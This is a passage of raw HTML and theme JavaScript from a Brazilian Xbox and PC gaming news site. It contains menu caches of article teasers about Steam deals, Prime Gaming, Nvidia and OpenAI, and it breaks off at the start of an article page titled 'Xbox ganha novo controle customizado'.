href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/05\/prime-gaming-confira-a-atualizacao-do-conteudo-de-setembro\/\"  rel=\"bookmark\" title=\"Prime Gaming: confira a atualiza\u00e7\u00e3o do conte\u00fado de setembro\">Prime Gaming: confira a atualiza\u00e7\u00e3o do conte\u00fado de setembro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/09\/confira-os-jogos-gratis-para-assinantes-prime-gaming-disponiveis-em-julho-de-2025\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Confira os Jogos gr\u00e1tis para assinantes Prime Gaming dispon\u00edveis em Julho de 2025\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"prime gaming\" title=\"Confira os Jogos gr\u00e1tis para assinantes Prime Gaming dispon\u00edveis em Julho de 2025\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/07\/B1DfsBwTIFL._SX1600_._AGmerlin_._FMwebp_-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/prime-gaming\/\" class=\"td-post-category\" >Prime Gaming<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/07\/09\/confira-os-jogos-gratis-para-assinantes-prime-gaming-disponiveis-em-julho-de-2025\/\"  rel=\"bookmark\" title=\"Confira os Jogos gr\u00e1tis para assinantes Prime Gaming dispon\u00edveis em Julho de 2025\">Confira os Jogos gr\u00e1tis para assinantes Prime Gaming dispon\u00edveis em Julho...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201365;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/control-shooter-2019-promocao-usd4-steam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Control est\u00e1 com pre\u00e7o imperd\u00edvel na Steam\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Control est\u00e1 com pre\u00e7o imperd\u00edvel na Steam\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/10\/Control-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/steam\/\" class=\"td-post-category\" >Steam<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/control-shooter-2019-promocao-usd4-steam\/\"  rel=\"bookmark\" title=\"Control est\u00e1 com pre\u00e7o imperd\u00edvel na Steam\">Control est\u00e1 com pre\u00e7o imperd\u00edvel na Steam<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/13\/12-demos-gratuitas-jogos-indie-steam-next-fest\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"12 demos gratuitas de jogos indies estar\u00e3o dispon\u00edveis no Steam Next Fest\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"O Steam acaba de ganhar uma atualiza\u00e7\u00e3o que promete melhorar bastante a experi\u00eancia de quem depende de recursos de acessibilidade para jogar no PC.\" title=\"12 demos gratuitas de jogos indies estar\u00e3o dispon\u00edveis no Steam Next Fest\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/06\/thumb-1920-693889-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/steam\/\" class=\"td-post-category\" >Steam<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/13\/12-demos-gratuitas-jogos-indie-steam-next-fest\/\"  rel=\"bookmark\" title=\"12 demos gratuitas de jogos indies estar\u00e3o dispon\u00edveis no Steam Next Fest\">12 demos gratuitas de jogos indies estar\u00e3o dispon\u00edveis no Steam Next...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/10\/battlefield-6-arrasa-no-lancamento-e-bate-mais-de-750-mil-jogadores-no-steam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Battlefield 6 arrasa no lan\u00e7amento e bate mais de 750 mil jogadores no Steam\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Battlefield 6 arrasa no lan\u00e7amento e bate mais de 750 mil jogadores no Steam\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/02\/Battlefield-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/steam\/\" class=\"td-post-category\" >Steam<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/10\/10\/battlefield-6-arrasa-no-lancamento-e-bate-mais-de-750-mil-jogadores-no-steam\/\"  rel=\"bookmark\" title=\"Battlefield 6 arrasa no lan\u00e7amento e bate mais de 750 mil jogadores no Steam\">Battlefield 6 arrasa no lan\u00e7amento e bate mais de 750 mil...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/30\/runescape-dragonwilds-ja-disponivel-em-portugues-do-brasil-com-suporte-local-para-a-comunidade-da-regiao\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"RuneScape: Dragonwilds j\u00e1 dispon\u00edvel em Portugu\u00eas do Brasil com suporte local para a comunidade da regi\u00e3o\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"RuneScape: Dragonwilds j\u00e1 dispon\u00edvel em Portugu\u00eas do Brasil com suporte local para a comunidade da regi\u00e3o\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/09\/RuneScape-Dragonwilds-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/steam\/\" class=\"td-post-category\" >Steam<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2025\/09\/30\/runescape-dragonwilds-ja-disponivel-em-portugues-do-brasil-com-suporte-local-para-a-comunidade-da-regiao\/\"  rel=\"bookmark\" title=\"RuneScape: Dragonwilds j\u00e1 dispon\u00edvel em Portugu\u00eas do Brasil com suporte local para a comunidade da regi\u00e3o\">RuneScape: Dragonwilds j\u00e1 dispon\u00edvel em Portugu\u00eas do Brasil com suporte local...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 201407;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/satya-nadella-ia-provar-valor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Satya Nadella: IA precisa provar seu valor ou vai perder apoio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"A Apple afirmou que n\u00e3o ir\u00e1 usar o Bing no Safari!\" title=\"Satya Nadella: IA precisa provar seu valor ou vai perder apoio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/06\/Microsoft-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/satya-nadella-ia-provar-valor\/\"  rel=\"bookmark\" title=\"Satya Nadella: IA precisa provar seu valor ou vai perder apoio\">Satya Nadella: IA precisa provar seu valor ou vai perder apoio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/nvidia-lanca-chip-n1x-arm-para-pc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"NVidia vai lan\u00e7ar seu primeiro processador baseado em ARM em 2026, afirma relat\u00f3rio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"NVidia \u00e9 a nova empresa mais valiosa do mundo!\" title=\"NVidia vai lan\u00e7ar seu primeiro processador baseado em ARM em 2026, afirma relat\u00f3rio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2024\/06\/NVidia-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/21\/nvidia-lanca-chip-n1x-arm-para-pc\/\"  rel=\"bookmark\" title=\"NVidia vai lan\u00e7ar seu primeiro processador baseado em ARM em 2026, afirma relat\u00f3rio\">NVidia vai lan\u00e7ar seu primeiro processador baseado em ARM em 2026,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/ftc-apela-derrota-antitruste-contra-meta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FTC apela de derrota antitruste contra Meta\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"FTC apela de derrota antitruste contra Meta\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2026\/01\/Meta-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/ftc-apela-derrota-antitruste-contra-meta\/\"  rel=\"bookmark\" title=\"FTC apela de derrota antitruste contra Meta\">FTC apela de derrota antitruste contra Meta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/openai-pode-queimar-us-14-bilhoes-e-enfrentar-falencia-em-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"OpenAI pode &#8220;quebrar&#8221; em 2027, sugerem relat\u00f3rios\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"OpenAI pode &#8220;quebrar&#8221; em 2027, sugerem relat\u00f3rios\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.centralxbox.com.br\/wp-content\/uploads\/2025\/10\/8kpjuo6_openai_625x300_03_February_25-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.centralxbox.com.br\/category\/xbox-pc\/tech\/\" class=\"td-post-category\" >Tech<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.centralxbox.com.br\/2026\/01\/20\/openai-pode-queimar-us-14-bilhoes-e-enfrentar-falencia-em-2026\/\"  rel=\"bookmark\" title=\"OpenAI pode &#8220;quebrar&#8221; em 2027, sugerem relat\u00f3rios\">OpenAI pode &#8220;quebrar&#8221; em 2027, sugerem relat\u00f3rios<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_7","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://www.centralxbox.com.br/category/xbox-pc/">Todos</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="201368" href="https://www.centralxbox.com.br/category/xbox-pc/boosteroid/">Boosteroid</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="201366" href="https://www.centralxbox.com.br/category/xbox-pc/epic/">Epic Games</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="201364" href="https://www.centralxbox.com.br/category/xbox-pc/gadgets/">Gadgets</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="201369" href="https://www.centralxbox.com.br/category/xbox-pc/geforce-now/">GeForce Now</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_13" data-td_block_id="tdi_7" data-td_filter_value="201367" href="https://www.centralxbox.com.br/category/xbox-pc/prime-gaming/">Prime Gaming</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_14" data-td_block_id="tdi_7" data-td_filter_value="201365" href="https://www.centralxbox.com.br/category/xbox-pc/steam/">Steam</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_15" data-td_block_id="tdi_7" data-td_filter_value="201407" href="https://www.centralxbox.com.br/category/xbox-pc/tech/">Tech</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_16" data-td_block_id="tdi_7" data-td_filter_value="100475" href="https://www.centralxbox.com.br/category/xbox-pc/microsoft/">Windows</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/21/satya-nadella-ia-provar-valor/"  rel="bookmark" class="td-image-wrap " title="Satya Nadella: IA precisa provar seu valor ou vai perder apoio" ><img class="entry-thumb" src="[data-uri]" alt="A Apple afirmou que não irá usar o Bing no Safari!" title="Satya Nadella: IA precisa provar seu valor ou vai perder apoio" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/06/Microsoft-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox-pc/tech/" class="td-post-category" >Tech</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/21/satya-nadella-ia-provar-valor/"  rel="bookmark" title="Satya Nadella: IA precisa provar seu valor ou vai perder apoio">Satya Nadella: IA precisa provar seu valor ou vai perder apoio</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/21/control-shooter-2019-promocao-usd4-steam/"  rel="bookmark" class="td-image-wrap " title="Control está com preço imperdível na Steam" ><img class="entry-thumb" src="[data-uri]" alt="" title="Control está com preço imperdível na Steam" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2025/10/Control-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox-pc/steam/" class="td-post-category" >Steam</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/21/control-shooter-2019-promocao-usd4-steam/"  rel="bookmark" title="Control está com preço imperdível na Steam">Control está com preço imperdível na Steam</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/21/nvidia-lanca-chip-n1x-arm-para-pc/"  rel="bookmark" class="td-image-wrap " title="NVidia vai lançar seu primeiro processador baseado em ARM em 2026, afirma relatório" ><img class="entry-thumb" src="[data-uri]" alt="NVidia é a nova empresa mais valiosa do mundo!" title="NVidia vai lançar seu primeiro processador baseado em ARM em 2026, afirma relatório" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2024/06/NVidia-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox-pc/tech/" class="td-post-category" >Tech</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/21/nvidia-lanca-chip-n1x-arm-para-pc/"  rel="bookmark" title="NVidia vai lançar seu primeiro processador baseado em ARM em 2026, afirma relatório">NVidia vai lançar seu primeiro processador baseado em ARM em 2026,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.centralxbox.com.br/2026/01/20/ftc-apela-derrota-antitruste-contra-meta/"  rel="bookmark" class="td-image-wrap " title="FTC apela de derrota antitruste contra Meta" ><img class="entry-thumb" src="[data-uri]" alt="" title="FTC apela de derrota antitruste contra Meta" data-type="image_tag" data-img-url="https://www.centralxbox.com.br/wp-content/uploads/2026/01/Meta-218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.centralxbox.com.br/category/xbox-pc/tech/" class="td-post-category" >Tech</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.centralxbox.com.br/2026/01/20/ftc-apela-derrota-antitruste-contra-meta/"  rel="bookmark" title="FTC apela de derrota antitruste contra Meta">FTC apela de derrota antitruste contra Meta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31801"><a href="https://www.centralxbox.com.br/category/artigos/"><i class="fa fa-star"></i>Artigos</a></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-145613"><a href="#">Mais</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24408"><a href="https://www.centralxbox.com.br/category/analises/"><i class="fa fa-tag"></i>Análises</a></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-145614"><a href="https://www.centralxbox.com.br/category/eventos/"><i class="fa fa-calendar-o"></i>Eventos</a></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-145615"><a href="https://www.centralxbox.com.br/category/ofertas/"><i class="fa fa-money"></i>Ofertas</a></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-145616"><a href="https://www.centralxbox.com.br/raquel/"><i class="fa fa-comments-o"></i>Raquel Gamer</a></a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

    </div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="129331" data-autoload-tpl-id="116045" data-autoload-type="next" data-autoload-count="2" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-116045"
                    class="post-116045 tdb_templates type-tdb_templates status-publish post"                                         data-post-url="https://www.centralxbox.com.br/2024/04/02/xbox-ganha-novo-controle-customizado/"                     data-post-edit-url=""                     data-post-title="Xbox ganha novo controle customizado"                >
	                                    <div id="tdi_17" class="tdc-zone"><div class="tdc_zone tdi_18  wpb_row td-pb-row"  >
<style scoped>.tdi_18{min-height:0}</style><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_22{vertical-align:baseline;flex-grow:1}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_23 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23" >
<style>.tdi_23{margin-top:25px!important;margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_23{margin-top:5px!important;margin-bottom:10px!important}}@media (max-width:767px){.tdi_23{margin-top:5px!important;margin-bottom:10px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_23 .tdb-title-text{color:#000000;font-family:Barlow Condensed!important;font-size:42px!important;line-height:1.1!important;font-weight:500!important}.tdi_23 .tdb-title-line:after{height:2px;bottom:40%}.tdi_23 .tdb-title-line{height:50px}.td-theme-wrap .tdi_23{text-align:left}.tdi_23 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_23 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Xbox ganha novo controle customizado</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_24 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_24" >
<style>.tdi_24{margin-top:-15px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_24{display:inline-block}.tdi_24 .tdb-author-name-wrap{align-items:baseline}.tdi_24 .avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_24 .tdb-author-name{color:#278900;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}.tdi_24 .tdb-author-name:hover{color:#000000}.tdi_24 .tdb-author-by{font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}</style><div 